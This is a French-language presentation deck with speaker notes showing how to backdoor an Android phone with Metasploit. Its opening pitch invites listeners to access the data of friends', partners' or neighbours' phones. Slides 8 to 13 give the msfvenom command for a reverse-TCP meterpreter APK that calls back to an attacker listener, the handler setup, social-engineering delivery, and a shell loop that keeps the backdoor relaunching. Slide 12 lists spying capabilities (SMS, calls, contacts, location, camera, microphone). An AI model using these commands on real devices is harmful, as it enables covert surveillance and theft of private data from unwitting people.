Slide 1


Notes:
Bonjour à tous ! Vous avez tous copain, copine, voisin, collègue qui on un telephone et vous avez toujours rêver d’accèder à leurs données.
Au jour d’aujourd’hui l’Homme moderne passe en moyenne 3h sur son telephone . Ont utilisent de mmultiples applications, sms, appel, facebook etc…
Et donc on va vous montrer comment exploiter un telephone Android avec Metasploit.

Slide 2

Sommaire
Qu’est ce que Metasploit ?
Qu’est ce qu’un backdoor ?
Le plus d’Android
En quoi cela va-t-il nous servir ?
Mise en place du backdoor
Handler
Payload
Paramètres de connexion
Liste des commandes exécutables
Relance backdoor
Démo
Questions / Réponses
Notes:
Fait des phrases ne lit pas le slide !!!!!
On va vous détaillez le dérouler de la présentation !
Android : De manière courte nous vous détaillerons le fonctionnement d’Android

Slide 3
Qu’est ce que Metasploit ?
Notes:
Metasploit est un framework open source totalement gratuit qui permet de tester et d’exploiter des failles de sécurité sur différent device type PC, téléphone, tablette et des failles réseaux. Il a été developper en ruby.

Slide 4
Qu’est ce qu’un backdoor ?
Notes:
Backdoor : outil de pirate créant une faille de sécurité en maintenant ouvert un port de communication.

Slide 5
Le plus d’Android
Que faut-il retenir ?
Android utilise le noyau de Linux, il est ouvert et open source.
Android est donc une version supplémentaire de Linux un peu comme
Ubuntu, Debian etc…
Il n’est pas un système Linux dans le sens strict du terme.
Notes:
Ce qu’il faut retenir c’est que le système d’exploitation Android utilise le noyaux de Linux, il est ouvert et open source.
On peut donc dire qu’Android est une version supplémentaire de Linux, un peu comme Ubuntu, Debian etc…
Attention, il n’est pas un système Linux dans le sens strict du terme.

Slide 6
En quoi cela va-t-il nous servir ?

Slide 7




Dans les grandes lignes
Metasploit
Backdoor
Envoie du backdoor au téléphone portable
Post exploitation
Notes:
Pour faire un resumé Metasploit nous génère un apk que l’utilisateur téléchargera au moyen du Social Ingenering. Une fois l’application installer nous avons l’accès au téléphone.

Slide 8
Mise en place du backdoor
msfvenom -p android/meterpreter/reverse_tcp LHOST=10.100.254.240 lport=4444 R > app.apk
Génération de l’APK

Slide 9
Handler
msf > use exploit/multi/handler
Sous-programme qui permet la gestion de certaines opérations à l'intérieur du système d'exploitation, comme le déplacement de données ou la correction d'erreurs

Slide 10
Payload
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
Ici, on charge le payload « reverse_tcp ». Ce bout de shellcode sera exécuté sur la machine cible une fois la vulnérabilité exploitée. Une connexion de type TCP inversée sera alors initialisée et vous permettra d’ouvrir une session distante (même à travers un firewall).

Slide 11
Paramètres de connexion
msf exploit(handler) > set lhost 10.100.254.240
msf exploit(handler) > set rhost 10.100.254.151
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit

Slide 12
Liste des commandes
Récupération des sms passés / reçus
Récupération des appels passés / reçus
Récupération de la liste des contacts
Récupération de la position géographique
Prises de photos
Prises de vidéos
Enregistrements vocaux
Téléchargement d’un fichier du portable sur le PC
Upload d’un fichier du PC au portable
Récupération des logs Wi-Fi

Slide 13
Relance backdoor
Script Shell pour relancer le backdoor
#!/bin/bash while true do am start --user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity sleep 20 done
Upload et exécution du script sur le smartphone
upload /root/anything.sh /sdcard/DCIM sh anything.sh Fermer le terminal

Slide 14
Démo

Slide 15

Question ?

